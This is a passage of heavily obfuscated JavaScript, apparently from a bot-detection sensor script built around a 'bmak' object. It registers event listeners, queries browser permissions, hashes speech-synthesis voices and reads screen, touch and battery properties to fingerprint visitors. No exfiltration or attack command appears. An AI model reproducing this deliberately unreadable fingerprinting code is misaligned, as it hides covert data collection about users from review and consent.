LM()[Gt(M4)],bL('',[][[]]))?LM()[Gt(In)].apply(null,[TDJ,YK,JHJ,IY(IY([]))]):LM()[Gt(FO)](OX,L3,RU,Eh));w3J+=hJ5;A2J=bL(bL(A2J,tx5),hJ5);tx5++;}if(f8J&&nw(tx5,rW[sp])&&BO(c55,sp)){TwJ=rt;LlJ(IY([]));c55++;}VlJ++;}catch(n65){hp.splice(pQ(BD5,sp),Infinity,zm);}hp.pop();};var I55=function(FD5){hp.push(Bq);try{var X15=hp.length;var CBJ=IY({});wVJ=FD5[rQ(typeof Ek()[Qv(pT)],'undefined')?Ek()[Qv(kI)](U7,lk,cZ):Ek()[Qv(D8)](hB,ZI,Dt)]||(rQ(typeof YQ()[nM(RQ)],bL([],[][[]]))?YQ()[nM(rt)](cZ,BY,vK,Zt):YQ()[nM(fM)](Zt,nk,k7,AX));if(rQ(wVJ,YQ()[nM(rt)].apply(null,[Dt,EI,vK,Zt]))){wVJ=Uj[YQ()[nM(M4)].apply(null,[Ak,Zg,f0,FX])][Ek()[Qv(rw)](wsJ,NT,Hp)](wVJ);}EF5=IY(rG);var nSJ=rW[In];var lXJ=In;var bj5=Uj[DM(typeof xN()[LY(rt)],bL([],[][[]]))?xN()[LY(pY)](SW,UFJ,WJJ,hQ):xN()[LY(UV)].call(null,Wg,tV,l8,ft)](function(){hp.push(bFJ);var C15=new (Uj[xN()[LY(Zv)](OAJ,KsJ,l8,GM)])(YQ()[nM(kGJ)](IY({}),IY(IY({})),N7,Z2),RX(JA,[Ek()[Qv(kI)](U7,RZ,YK),YQ()[nM(kGJ)](IY(IY([])),IY(IY([])),N7,Z2)]));Uj[LM()[Gt(Kp)](cW,Af,KI,IY(IY([])))][gI()[TZ(BY)].apply(null,[qL,JY,IY(IY(sp)),rCJ,Zt])](C15);nSJ++;if(hJJ(nSJ,lXJ)){Uj[Ph()[SY(JY)](mhJ,M4,kZ,dw,Zt)](bj5);}hp.pop();},rW[C7]);}catch(bSJ){hp.splice(pQ(X15,sp),Infinity,Bq);EF5=IY([]);wVJ=Ph()[SY(Qn)](ZX,BY,P9,Uv,sp);}hp.pop();};var ZXJ=function(){if(IY(wXJ)){wXJ=IY(IY({}));}pWJ();hp.push(FI);Rj5=Uj[xN()[LY(UV)].apply(null,[Zw,tV,l8,Zt])](function(){pWJ();},rW[cZ]);if(IJ5&&Uj[LM()[Gt(Kp)](cW,IY(sp),Dk,D7)][YQ()[nM(QB)](x2,V8,Fg,Uf)]){Uj[LM()[Gt(Kp)](cW,rt,Dk,Jn)][YQ()[nM(QB)](YK,f3,Fg,Uf)](LM()[Gt(jW)](km,M4,XQ,km),I55,IY(IY(P1)));}if(Uj[Ek()[Qv(rt)].apply(null,[M4,GL,JK])][YQ()[nM(QB)].call(null,L3,P9,Fg,Uf)]){Uj[Ek()[Qv(rt)](M4,GL,YK)][YQ()[nM(QB)](rw,Fp,Fg,Uf)](LM()[Gt(H8)].call(null,EZ,IY([]),QT,fr),CF5,IY(IY({})));Uj[Ek()[Qv(rt)](M4,GL,FO)][YQ()[nM(QB)](kZ,cL,Fg,Uf)](rQ(typeof LM()[Gt(fl)],bL('',[][[]]))?LM()[Gt(tZ)].call(null,Mf,ft,hg,M4):LM()[Gt(In)].call(null,VI,Nq,hnJ,h9),McJ,IY(IY({})));Uj[Ek()[Qv(rt)].apply(null,[M4,GL,EV])][YQ()[nM(QB)].call(null,sp,IY({}),Fg,Uf)](Ek()[Qv(XW)](SW,qk,D7),gD5,IY(IY({})));Uj[rQ(typeof Ek()[Qv(JK)],bL('',[][[]]))?Ek()[Qv(rt)].call(null,M4,GL,kE):Ek()[Qv(D8)](YPJ,bZ,fM)][YQ()[nM(QB)](cn,L3,Fg,Uf)](Ek()[Qv(DMJ)](nAJ,EM,Br),qx5,IY(rG));Uj[Ek()[Qv(rt)].apply(null,[M4,GL,FO])][rQ(typeof YQ()[nM(Sw)],bL('',[][[]]))?YQ()[nM(QB)].apply(null,[Jn,IY([]),Fg,Uf]):YQ()[nM(fM)].call(null,Qt,Mf,zDJ,H7)](Ek()[Qv(rh)].call(null,d0,Uh,IY(IY(sp))),LF5,IY(IY({})));Uj[Ek()[Qv(rt)].call(null,M4,GL,IY(Ak))][DM(typeof YQ()[nM(Lq)],bL('',[][[]]))?YQ()[nM(fM)](IY(IY(sp)),Nq,jQJ,z6J):YQ()[nM(QB)](Dt,zT,Fg,Uf)](xN()[LY(Eh)](x5J,WDJ,JK,CL),C2J,IY(IY([])));Uj[rQ(typeof Ek()[Qv(GjJ)],bL('',[][[]]))?Ek()[Qv(rt)].apply(null,[M4,GL,km]):Ek()[Qv(D8)](wc,Ew,O2)][YQ()[nM(QB)](IY(Ak),F7,Fg,Uf)](Ek()[Qv(sV)](f0J,q3,K8),F65,IY(IY(P1)));Uj[Ek()[Qv(rt)].apply(null,[M4,GL,IY(IY([]))])][DM(typeof YQ()[nM(Gr)],'undefined')?YQ()[nM(fM)](IM,Mf,cZ,YPJ):YQ()[nM(QB)](IY(IY(sp)),pY,Fg,Uf)](DM(typeof Ek()[Qv(Y7)],'undefined')?Ek()[Qv(D8)](FI,qL,Ak):Ek()[Qv(EZ)](TI,EL,F7),g2J,IY(IY(P1)));Uj[Ek()[Qv(rt)].apply(null,[M4,GL,d0])][rQ(typeof YQ()[nM(L1J)],'undefined')?YQ()[nM(QB)](IY({}),Zg,Fg,Uf):YQ()[nM(fM)](Qf,pY,kr,XU)](Ek()[Qv(UO)](I2,AN,IY({})),Lz5,IY(IY(P1)));Uj[Ek()[Qv(rt)](M4,GL,IM)][DM(typeof YQ()[nM(D8)],bL([],[][[]]))?YQ()[nM(fM)].call(null,M4,JY,Y6J,m9):YQ()[nM(QB)].call(null,VU,RQ,Fg,Uf)](Ek()[Qv(Om)](CL,gh,Yk),DJ5,IY(IY([])));Uj[rQ(typeof Ek()[Qv(F7)],bL('',[][[]]))?Ek()[Qv(rt)](M4,GL,YK):Ek()[Qv(D8)](wHJ,ntJ,Qt)][rQ(typeof YQ()[nM(rw)],bL([],[][[]]))?YQ()[nM(QB)](JK,Gq,Fg,Uf):YQ()[nM(fM)](l8,mZ,EEJ,LzJ)](YQ()[nM(fw)](C8,C7,IN,TI),nXJ,IY(rG));Uj[Ek()[Qv(rt)].apply(null,[M4,GL,WU])][YQ()[nM(QB)](M4,l8,Fg,Uf)](YQ()[nM(EY)](kr,Eh,Kh,EV),UC5,IY(IY({})));Uj[Ek()[Qv(rt)](M4,GL,IY([]))][rQ(typeof YQ()[nM(sW)],bL([],[][[]]))?YQ()[nM(QB)](EI,IY(Ak),Fg,Uf):YQ()[nM(fM)].call(null,IY({}),nn,GdJ,GdJ)](Ph()[SY(sl)](Z6J,UV,JK,mO,D8),YXJ,IY(IY([])));if(Jz5){Uj[DM(typeof Ek()[Qv(f0J)],'undefined')?Ek()[Qv(D8)](hh,g6J,Yk):Ek()[Qv(rt)](M4,GL,sl)][rQ(typeof YQ()[nM(Nq)],bL([],[][[]]))?YQ()[nM(QB)].call(null,Jf,fl,Fg,Uf):YQ()[nM(fM)](jw,n0,skJ,QW)](DM(typeof LM()[Gt(cw)],'undefined')?LM()[Gt(In)](US,GV,HS,RY):LM()[Gt(DAJ)].call(null,P9,Zt,Xl,FO),RH5,IY(IY({})));Uj[Ek()[Qv(rt)](M4,GL,C8)][rQ(typeof YQ()[nM(Jn)],bL('',[][[]]))?YQ()[nM(QB)].apply(null,[fM,G2,Fg,Uf]):YQ()[nM(fM)].call(null,cl,YK,mO,kB)](rQ(typeof Ek()[Qv(jB)],bL([],[][[]]))?Ek()[Qv(Sq)].call(null,sW,E0,Jn):Ek()[Qv(D8)](DB,jQJ,nk),Mj5,IY(rG));Uj[Ek()[Qv(rt)](M4,GL,V8)][YQ()[nM(QB)].apply(null,[Zg,kE,Fg,Uf])](qM()[qp(GjJ)](t8,j8),AD5,IY(rG));Uj[Ek()[Qv(rt)](M4,GL,Fp)][YQ()[nM(QB)](fr,kE,Fg,Uf)](DM(typeof YQ()[nM(YB)],'undefined')?YQ()[nM(fM)](IY(IY({})),Lg,QdJ,b0J):YQ()[nM(QZ)].apply(null,[IY(Ak),fM,pp,pU]),Ud5,IY(IY([])));C7J();Uj[rQ(typeof Ek()[Qv(rq)],'undefined')?Ek()[Qv(rt)].call(null,M4,GL,Br):Ek()[Qv(D8)].call(null,qMJ,LzJ,D8)][YQ()[nM(QB)].call(null,K8,IY(IY(Ak)),Fg,Uf)](YQ()[nM(Gm)].call(null,IY(IY(sp)),IY({}),HT,tZ),ZSJ,IY(rG));Uj[rQ(typeof Ek()[Qv(Ff)],bL([],[][[]]))?Ek()[Qv(rt)].call(null,M4,GL,Af):Ek()[Qv(D8)](br,pYJ,fl)][YQ()[nM(QB)].call(null,CQ,Jn,Fg,Uf)](Ph()[SY(C7)](SDJ,CQ,rt,ODJ,Lg),FJ5,IY(IY([])));if(Uj[qM()[qp(RL)](Gm,xU)]&&Uj[rQ(typeof Ph()[SY(fM)],'undefined')?Ph()[SY(UV)](C4,nn,BY,x5J,rt):Ph()[SY(Lg)](fX,kE,tW,AUJ,mX)]&&Uj[Ph()[SY(UV)].call(null,C4,kZ,Ak,x5J,rt)][YQ()[nM(wHJ)].apply(null,[Lg,x2,sh,G4])]){var jd5=Uj[qM()[qp(RL)](Gm,xU)][gI()[TZ(SW)](cDJ,vw,Ak,hQ,Lg)](QcJ);if(IY(jd5)){jd5=Uj[Ph()[SY(UV)](C4,Zv,Cr,x5J,rt)][YQ()[nM(wHJ)].call(null,Zt,Jf,sh,G4)]();Uj[qM()[qp(RL)].call(null,Gm,xU)][qM()[qp(Qf)].apply(null,[x2,qc])](QcJ,jd5);}}}if(UWJ){Uj[Ek()[Qv(rt)](M4,GL,IY(IY(Ak)))][YQ()[nM(QB)].apply(null,[km,Qt,Fg,Uf])](YQ()[nM(CO)].apply(null,[jw,Gq,An,QI]),KSJ,IY(IY(P1)));Uj[Ek()[Qv(rt)](M4,GL,bW)][YQ()[nM(QB)].call(null,SW,G2,Fg,Uf)](DM(typeof LM()[Gt(FO)],bL([],[][[]]))?LM()[Gt(In)](tr,C7,JI,B9):LM()[Gt(jI)](XgJ,D7,Dg,kr),r55,IY(IY(P1)));Uj[DM(typeof Ek()[Qv(Uf)],bL([],[][[]]))?Ek()[Qv(D8)].call(null,O9,zO,RY):Ek()[Qv(rt)](M4,GL,M4)][YQ()[nM(QB)](nn,B9,Fg,Uf)](LM()[Gt(Dt)].call(null,Hk,Qt,cA,nK),nx5,IY(rG));}}else if(Uj[Ek()[Qv(rt)].call(null,M4,GL,JY)][DM(typeof qM()[qp(BY)],'undefined')?qM()[qp(jv)].call(null,Xr,sHJ):qM()[qp(E4)].call(null,Y7,kU)]){Uj[Ek()[Qv(rt)](M4,GL,RQ)][qM()[qp(E4)](Y7,kU)](qM()[qp(q8)](L4,AO),LF5);Uj[Ek()[Qv(rt)].call(null,M4,GL,CL)][qM()[qp(E4)](Y7,kU)](rQ(typeof xN()[LY(JY)],bL(YQ()[nM(rt)](IY(Ak),bW,qg,Zt),[][[]]))?xN()[LY(F7)](K9,zDJ,Lg,MV):xN()[LY(pY)](FE,IZ,Mq,Gq),C2J);Uj[Ek()[Qv(rt)](M4,GL,YK)][qM()[qp(E4)](Y7,kU)](LM()[Gt(L1J)].apply(null,[cn,IY(IY([])),lE,B9]),F65);Uj[DM(typeof Ek()[Qv(pU)],bL([],[][[]]))?Ek()[Qv(D8)](Hk,N9,C8):Ek()[Qv(rt)].call(null,M4,GL,IY(IY(Ak)))][qM()[qp(E4)].apply(null,[Y7,kU])](rQ(typeof LM()[Gt(V8)],bL('',[][[]]))?LM()[Gt(Y7)].call(null,FsJ,CQ,FL,BY):LM()[Gt(In)].call(null,cDJ,Eh,Sw,IY(sp)),g2J);Uj[rQ(typeof Ek()[Qv(cL)],bL([],[][[]]))?Ek()[Qv(rt)](M4,GL,YK):Ek()[Qv(D8)].call(null,ndJ,dX,rw)][qM()[qp(E4)](Y7,kU)](LM()[Gt(cW)](N8,D7,Q0,jv),nXJ);Uj[Ek()[Qv(rt)].apply(null,[M4,GL,Zt])][qM()[qp(E4)](Y7,kU)](Ph()[SY(Eh)].apply(null,[rw,f3,BY,K9,Lg]),UC5);Uj[rQ(typeof Ek()[Qv(cL)],bL([],[][[]]))?Ek()[Qv(rt)](M4,GL,Qn):Ek()[Qv(D8)](hm,jf,EI)][qM()[qp(E4)](Y7,kU)](qM()[qp(I9)](Yg,z2),YXJ);if(Jz5){Uj[Ek()[Qv(rt)](M4,GL,P9)][rQ(typeof qM()[qp(rq)],bL('',[][[]]))?qM()[qp(E4)](Y7,kU):qM()[qp(jv)](V2,vGJ)](DM(typeof YQ()[nM(FFJ)],'undefined')?YQ()[nM(fM)](nk,IY(Ak),skJ,TjJ):YQ()[nM(CO)].call(null,nZ,Kp,An,QI),KSJ);Uj[rQ(typeof Ek()[Qv(kzJ)],bL('',[][[]]))?Ek()[Qv(rt)](M4,GL,bW):Ek()[Qv(D8)].apply(null,[q2,EhJ,kr])][rQ(typeof qM()[qp(VB)],bL([],[][[]]))?qM()[qp(E4)](Y7,kU):qM()[qp(jv)](VQJ,SNJ)](rQ(typeof LM()[Gt(SU)],bL([],[][[]]))?LM()[Gt(DAJ)].call(null,P9,nK,Xl,Cr):LM()[Gt(In)](Tm,IY([]),cW,C7),RH5);Uj[Ek()[Qv(rt)].apply(null,[M4,GL,bW])][DM(typeof qM()[qp(z6J)],bL('',[][[]]))?qM()[qp(jv)].apply(null,[mZ,Om]):qM()[qp(E4)](Y7,kU)](LM()[Gt(jI)](XgJ,Zt,Dg,C8),r55);Uj[Ek()[Qv(rt)](M4,GL,cn)][qM()[qp(E4)](Y7,kU)](DM(typeof Ek()[Qv(fr)],bL('',[][[]]))?Ek()[Qv(D8)].call(null,B2,d9,K8):Ek()[Qv(Sq)].call(null,sW,E0,V8),Mj5);Uj[Ek()[Qv(rt)](M4,GL,K8)][DM(typeof qM()[qp(jjJ)],'undefined')?qM()[qp(jv)](N7,BAJ):qM()[qp(E4)].call(null,Y7,kU)](DM(typeof qM()[qp(QB)],bL([],[][[]]))?qM()[qp(jv)](N8,g3):qM()[qp(GjJ)](t8,j8),AD5);Uj[Ek()[Qv(rt)].call(null,M4,GL,sl)][qM()[qp(E4)].apply(null,[Y7,kU])](LM()[Gt(Dt)].apply(null,[Hk,WU,cA,JK]),nx5);}}VWJ();vJ5=HfJ();if(f8J){TwJ=Ak;LlJ(IY({}));}Uj[DM(typeof LM()[Gt(OX)],bL('',[][[]]))?LM()[Gt(In)].apply(null,[xCJ,jw,K5J,x2]):LM()[Gt(Kp)](cW,Gq,Dk,MV)].bmak[qM()[qp(Pm)](cn,PU)]=IY(P1);hp.pop();};var MXJ=function(){hp.push(F0J);if(IY(IY(Uj[DM(typeof LM()[Gt(kZ)],bL([],[][[]]))?LM()[Gt(In)](Hr,TI,DI,ft):LM()[Gt(Kp)].call(null,cW,kZ,pKJ,km)][LM()[Gt(P4)](QX,Mf,xk,l8)]))&&IY(IY(Uj[LM()[Gt(Kp)](cW,VU,pKJ,cL)][LM()[Gt(P4)](QX,EV,xk,IY(sp))][LM()[Gt(DV)](Hp,IY(sp),S8,IY(IY({})))]))){VF5();if(rQ(Uj[LM()[Gt(Kp)](cW,Nq,pKJ,rt)][DM(typeof LM()[Gt(GV)],'undefined')?LM()[Gt(In)](GJJ,cl,hjJ,IY(IY([]))):LM()[Gt(P4)](QX,IY(IY(Ak)),xk,Kp)][xN()[LY(bW)].call(null,JjJ,cRJ,SU,pY)],undefined)){Uj[LM()[Gt(Kp)](cW,kr,pKJ,GV)][LM()[Gt(P4)](QX,IY(IY([])),xk,Zv)][xN()[LY(bW)](JjJ,cRJ,SU,fM)]=VF5;}}else{VSJ=YQ()[nM(Mf)].call(null,l8,IY(IY(sp)),vh,SU);}hp.pop();};var VF5=function(){hp.push(GCJ);var zz5=Uj[DM(typeof LM()[Gt(Tm)],'undefined')?LM()[Gt(In)](B8,WU,tB,IY({})):LM()[Gt(Kp)](cW,kr,ht,L3)][LM()[Gt(P4)](QX,IY([]),sM,IY(IY(Ak)))][LM()[Gt(DV)](Hp,VU,SN,IY(IY(Ak)))]();if(nw(zz5[LM()[Gt(Ak)].call(null,JK,IY(IY(sp)),tT,ft)],Ak)){var kj5=rQ(typeof YQ()[nM(QZ)],'undefined')?YQ()[nM(rt)].call(null,RY,IY([]),wp,Zt):YQ()[nM(fM)].apply(null,[Lg,nn,Ff,WX]);for(var cJ5=Ak;BO(cJ5,zz5[LM()[Gt(Ak)](JK,YK,tT,kr)]);cJ5++){kj5+=(DM(typeof YQ()[nM(vw)],bL('',[][[]]))?YQ()[nM(fM)](IY(sp),CQ,OZ,cc):YQ()[nM(rt)](d0,cn,wp,Zt))[Ek()[Qv(kE)](WU,An,IY(sp))](zz5[cJ5][DM(typeof gI()[TZ(jv)],bL(YQ()[nM(rt)](Dt,Cr,wp,Zt),[][[]]))?gI()[TZ(In)](tYJ,Gr,ft,F8,NKJ):gI()[TZ(nZ)](I7,SW,IY({}),zxJ,D8)],YQ()[nM(Q2)].apply(null,[kE,IY([]),pg,CY]))[rQ(typeof Ek()[Qv(kE)],bL('',[][[]]))?Ek()[Qv(kE)].call(null,WU,An,O2):Ek()[Qv(D8)](dvJ,PB,IY(IY(sp)))](zz5[cJ5][rQ(typeof Ek()[Qv(RL)],bL('',[][[]]))?Ek()[Qv(rvJ)].apply(null,[Hp,Jl,zT]):Ek()[Qv(D8)].call(null,d5J,QbJ,IY(IY([])))]);}n15=zz5[LM()[Gt(Ak)](JK,WU,tT,CQ)];VSJ=Q6J(FQJ(kj5));}else{VSJ=YQ()[nM(sp)](SW,cL,dB,SU);}hp.pop();};var n2J=function(){hp.push(GDJ);try{var KH5=hp.length;var t2J=IY(IY(rG));U55=pq(YQ()[nM(jS)](bW,Fp,vI,t8),Uj[LM()[Gt(Kp)](cW,Gr,UNJ,IY(Ak))])&&rQ(typeof Uj[DM(typeof LM()[Gt(J4)],bL('',[][[]]))?LM()[Gt(In)].call(null,x7,EV,Rp,x2):LM()[Gt(Kp)].call(null,cW,RL,UNJ,cn)][YQ()[nM(jS)].call(null,cw,RQ,vI,t8)],LM()[Gt(D7)](kE,IY(sp),L0J,CY))?Uj[LM()[Gt(Kp)](cW,L3,UNJ,F7)][rQ(typeof YQ()[nM(BY)],'undefined')?YQ()[nM(jS)](Zg,P9,vI,t8):YQ()[nM(fM)].apply(null,[nn,JY,mB,HYJ])]:Cm(sp);}catch(QXJ){hp.splice(pQ(KH5,sp),Infinity,GDJ);U55=Cm(sp);}hp.pop();};var X55=function(){hp.push(mE);var FF5=[];var l55=[YQ()[nM(j5J)](L3,Mf,cK,Hp),qM()[qp(Z2)].apply(null,[cZ,Pq]),YQ()[nM(fK)](IY(Ak),WU,dFJ,jV),DM(typeof YQ()[nM(CO)],bL([],[][[]]))?YQ()[nM(fM)](d0,IY(IY(Ak)),hW,CL):YQ()[nM(GjJ)](CL,Zv,xCJ,FFJ),YQ()[nM(QI)](fM,cZ,Uk,QZ),Ek()[Qv(GB)](CO,wv,kr),gI()[TZ(Jf)](NGJ,ft,IY(IY([])),cZ,Kp),gI()[TZ(cl)].apply(null,[Yq,Mf,Zt,fsJ,f3]),YQ()[nM(QX)](cl,Qn,HsJ,n0)];try{var dj5=hp.length;var Pd5=IY(IY(rG));if(IY(Uj[DM(typeof LM()[Gt(PAJ)],bL([],[][[]]))?LM()[Gt(In)](gZ,nn,pw,IY(IY(Ak))):LM()[Gt(cn)](d0,IY(sp),Yw,tW)][Ek()[Qv(Vq)](t8,Jv,CQ)])){w55=DM(typeof YQ()[nM(O2)],bL('',[][[]]))?YQ()[nM(fM)](cZ,cL,HsJ,OW):YQ()[nM(pY)](IY({}),IY([]),Rh,J4);hp.pop();return;}w55=LM()[Gt(Qn)].call(null,Dt,s3,Dp,mZ);var CD5=function XD5(Z2J,MD5){hp.push(G1J);var lz5;return lz5=Uj[DM(typeof LM()[Gt(DMJ)],bL('',[][[]]))?LM()[Gt(In)](AB,Qf,YJJ,IY(IY(Ak))):LM()[Gt(cn)](d0,IY(IY([])),pX,Qf)][Ek()[Qv(Vq)](t8,Jg,IY([]))][qM()[qp(Zr)].apply(null,[UW,gh])](RX(JA,[YQ()[nM(D7)].apply(null,[Cr,Zg,sK,Af]),Z2J]))[qM()[qp(zT)].apply(null,[zT,Ig])](function(xcJ){hp.push(GjJ);switch(xcJ[YQ()[nM(Ff)](Qt,jw,zhJ,Dn)]){case YQ()[nM(NsJ)](ft,IY(IY(sp)),RvJ,UW):FF5[MD5]=sp;break;case LM()[Gt(GX)].call(null,fl,Zg,U9,Zt):FF5[MD5]=pY;break;case DM(typeof qM()[qp(YK)],bL('',[][[]]))?qM()[qp(jv)].apply(null,[r3,AB]):qM()[qp(Tq)].call(null,Ff,WW):FF5[MD5]=Ak;break;default:FF5[MD5]=JK;}hp.pop();})[DM(typeof qM()[qp(Dq)],bL([],[][[]]))?qM()[qp(jv)].call(null,NtJ,sRJ):qM()[qp(CL)](EV,Og)](function(Fz5){hp.push(cU);FF5[MD5]=rQ(Fz5[xN()[LY(JK)].call(null,zpJ,En,Lg,CQ)][Ek()[Qv(M4)](QB,cAJ,fl)](qM()[qp(DAJ)](QI,dv)),Cm(rW[sp]))?In:Qn;hp.pop();}),hp.pop(),lz5;};var mJ5=l55[qM()[qp(AB)].apply(null,[NsJ,ZL])](function(hcJ,rBJ){return CD5(hcJ,rBJ);});Uj[LM()[Gt(C8)](zPJ,IY(IY(sp)),ndJ,GM)][Ek()[Qv(OX)].call(null,Mf,Gk,D8)](mJ5)[qM()[qp(zT)].call(null,zT,EK)](function(){hp.push(SCJ);w55=(DM(typeof YQ()[nM(G4)],bL([],[][[]]))?YQ()[nM(fM)](SW,Qn,G2,NI):YQ()[nM(E4)](CL,rt,ML,CQ))[Ek()[Qv(kE)](WU,QU,bW)](FF5[Ek()[Qv(TI)](IM,hN,CL)](Ak,rW[Kp])[DM(typeof YQ()[nM(K8)],'undefined')?YQ()[nM(fM)].apply(null,[TI,bW,gCJ,pY]):YQ()[nM(Dq)](YK,pT,sM,fY)](YQ()[nM(rt)].apply(null,[SW,Cr,EN,Zt])),Ek()[Qv(sp)].apply(null,[FO,Up,Gq]))[Ek()[Qv(kE)].call(null,WU,QU,RL)](FF5[Bd[xN()[LY(Gq)].call(null,ZGJ,L3,Qn,jv)]()],Ek()[Qv(sp)](FO,Up,Gr))[Ek()[Qv(kE)](WU,QU,GV)](FF5[Ek()[Qv(TI)].apply(null,[IM,hN,MV])](Qn)[YQ()[nM(Dq)](JK,C8,sM,fY)](YQ()[nM(rt)](IY(IY([])),fM,EN,Zt)),qM()[qp(nt)].call(null,RQ,Kh));hp.pop();});}catch(cz5){hp.splice(pQ(dj5,sp),Infinity,mE);w55=LM()[Gt(JK)](mZ,h9,g6J,s3);}hp.pop();};var BcJ=function(){hp.push(m4);if(Uj[LM()[Gt(cn)].call(null,d0,jw,dL,tW)][LM()[Gt(XgJ)](h9,C7,ZGJ,IY(IY({})))]){Uj[rQ(typeof LM()[Gt(FFJ)],'undefined')?LM()[Gt(cn)](d0,cl,dL,TI):LM()[Gt(In)](WZ,fl,THJ,Qt)][LM()[Gt(XgJ)].apply(null,[h9,IY([]),ZGJ,jw])][qM()[qp(RI)](L3,Wg)]()[qM()[qp(zT)].call(null,zT,ML)](function(l2J){RC5=l2J?sp:Ak;})[qM()[qp(CL)](EV,gp)](function(zSJ){RC5=Ak;});}hp.pop();};var gJ5=function(){return V6J.apply(this,[Dz,arguments]);};var UBJ=function(){hp.push(Df);if(IY(KC5)){try{var LcJ=hp.length;var fSJ=IY([]);C4J=bL(C4J,qM()[qp(H8)].apply(null,[f0J,XE]));if(IY(IY(Uj[Ek()[Qv(rt)](M4,RU,cZ)]))){C4J=bL(C4J,Ph()[SY(km)](nnJ,x2,IY([]),L1J,sp));xZJ*=RQ;}else{C4J=bL(C4J,YQ()[nM(W9)](fr,f3,fzJ,kr));xZJ*=mI;}}catch(mz5){hp.splice(pQ(LcJ,sp),Infinity,Df);C4J=bL(C4J,DM(typeof YQ()[nM(fM)],'undefined')?YQ()[nM(fM)](fl,sl,OV,RxJ):YQ()[nM(QW)](IY(IY({})),Dq,T4,MV));xZJ*=mI;}KC5=IY(IY({}));}var QBJ=M6J();var AJ5=YQ()[nM(rt)](cl,kB,mf,Zt)[Ek()[Qv(kE)].call(null,WU,PPJ,GV)](QMJ(QBJ));var SJ5=MsJ(Uj[LM()[Gt(Kp)](cW,K8,QO,cZ)].bmak[Ek()[Qv(wHJ)](rh,jn,Ak)],pY);var vH5=Cm(sp);var cC5=Cm(sp);var Q15=Cm(sp);var hs5=Cm(sp);var m2J=Cm(sp);var Ox5=Cm(rW[sp]);var Cz5=Cm(sp);var jXJ=Cm(sp);try{var qH5=hp.length;var S65=IY(P1);jXJ=Uj[Ph()[SY(D8)](cU,Qt,RY,OxJ,rt)](pq(LM()[Gt(PB)](QI,IY(Ak),QX,C7),Uj[LM()[Gt(Kp)].call(null,cW,IY([]),QO,nZ)])||nw(Uj[LM()[Gt(cn)](d0,cl,A4,Jn)][YQ()[nM(Ut)](pY,IY(IY([])),qU,W9)],Ak)||nw(Uj[LM()[Gt(cn)].apply(null,[d0,IY(IY({})),A4,IY(IY({}))])][qM()[qp(G4)](cL,Yp)],rW[In]));}catch(GC5){hp.splice(pQ(qH5,sp),Infinity,Df);jXJ=Cm(sp);}try{var qcJ=hp.length;var dJ5=IY({});vH5=Uj[LM()[Gt(Kp)].apply(null,[cW,CY,QO,s3])][Ek()[Qv(CQ)](rO,XgJ,C8)]?Uj[LM()[Gt(Kp)](cW,Kp,QO,IY(IY({})))][rQ(typeof Ek()[Qv(Br)],bL([],[][[]]))?Ek()[Qv(CQ)](rO,XgJ,Dq):Ek()[Qv(D8)](b8,lAJ,IY(Ak))][qM()[qp(tZ)].call(null,Kp,jX)]:Cm(sp);}catch(GcJ){hp.splice(pQ(qcJ,sp),Infinity,Df);vH5=Cm(rW[sp]);}try{var lH5=hp.length;var rx5=IY(P1);cC5=Uj[rQ(typeof LM()[Gt(mZ)],bL([],[][[]]))?LM()[Gt(Kp)].call(null,cW,IY(Ak),QO,IY(IY([]))):LM()[Gt(In)].call(null,Kr,s3,Z4,Jn)][rQ(typeof Ek()[Qv(tZ)],bL([],[][[]]))?Ek()[Qv(CQ)](rO,XgJ,YK):Ek()[Qv(D8)].call(null,Or,z3,IY(IY(Ak)))]?Uj[LM()[Gt(Kp)].apply(null,[cW,Qf,QO,l8])][Ek()[Qv(CQ)](rO,XgJ,F7)][LM()[Gt(DMJ)](VU,Zg,JFJ,IY(sp))]:Cm(sp);}catch(Ij5){hp.splice(pQ(lH5,sp),Infinity,Df);cC5=Cm(sp);}try{var vx5=hp.length;var fz5=IY(P1);Q15=Uj[rQ(typeof LM()[Gt(pB)],'undefined')?LM()[Gt(Kp)](cW,Qt,QO,D8):LM()[Gt(In)](PvJ,EI,wCJ,MV)][Ek()[Qv(CQ)].call(null,rO,XgJ,M4)]?Uj[LM()[Gt(Kp)](cW,f3,QO,nk)][Ek()[Qv(CQ)](rO,XgJ,IY([]))][LM()[Gt(rh)](s3,pT,BN,pT)]:Cm(sp);}catch(j65){hp.splice(pQ(vx5,sp),Infinity,Df);Q15=Cm(sp);}try{var fH5=hp.length;var DSJ=IY({});hs5=Uj[LM()[Gt(Kp)](cW,Af,QO,K8)][Ek()[Qv(CQ)].apply(null,[rO,XgJ,x2])]?Uj[LM()[Gt(Kp)].apply(null,[cW,Dt,QO,s3])][Ek()[Qv(CQ)](rO,XgJ,IY([]))][qM()[qp(jI)].apply(null,[G2,TO])]:Cm(sp);}catch(OC5){hp.splice(pQ(fH5,sp),Infinity,Df);hs5=Cm(sp);}try{var cXJ=hp.length;var Td5=IY({});m2J=Uj[LM()[Gt(Kp)](cW,d0,QO,ft)][qM()[qp(L1J)].apply(null,[kzJ,xh])]||(Uj[Ek()[Qv(rt)].apply(null,[M4,RU,IY(sp)])][rQ(typeof qM()[qp(q8)],'undefined')?qM()[qp(Q2)](QX,OM):qM()[qp(jv)](B2,IM)]&&pq(qM()[qp(Y7)].call(null,CO,l9),Uj[Ek()[Qv(rt)](M4,RU,fr)][rQ(typeof qM()[qp(Ut)],bL('',[][[]]))?qM()[qp(Q2)](QX,OM):qM()[qp(jv)](PPJ,SdJ)])?Uj[Ek()[Qv(rt)](M4,RU,IY(IY(Ak)))][qM()[qp(Q2)](QX,OM)][qM()[qp(Y7)](CO,l9)]:Uj[Ek()[Qv(rt)](M4,RU,fM)][YQ()[nM(GS)](G2,EI,gq,Kp)]&&pq(qM()[qp(Y7)](CO,l9),Uj[Ek()[Qv(rt)](M4,RU,K8)][DM(typeof YQ()[nM(sV)],bL([],[][[]]))?YQ()[nM(fM)].call(null,cL,sp,Y4,KMJ):YQ()[nM(GS)](sl,IY(IY(Ak)),gq,Kp)])?Uj[Ek()[Qv(rt)](M4,RU,IY(IY(sp)))][YQ()[nM(GS)](Qn,IY(sp),gq,Kp)][qM()[qp(Y7)].call(null,CO,l9)]:Cm(sp));}catch(k2J){hp.splice(pQ(cXJ,sp),Infinity,Df);m2J=Cm(rW[sp]);}try{var t55=hp.length;var YJ5=IY(P1);Ox5=Uj[LM()[Gt(Kp)](cW,IY(IY({})),QO,l8)][LM()[Gt(sV)](sp,nk,wn,nn)]||(Uj[Ek()[Qv(rt)].apply(null,[M4,RU,IM])][qM()[qp(Q2)](QX,OM)]&&pq(xN()[LY(h9)].call(null,hpJ,YDJ,l8,F7),Uj[rQ(typeof 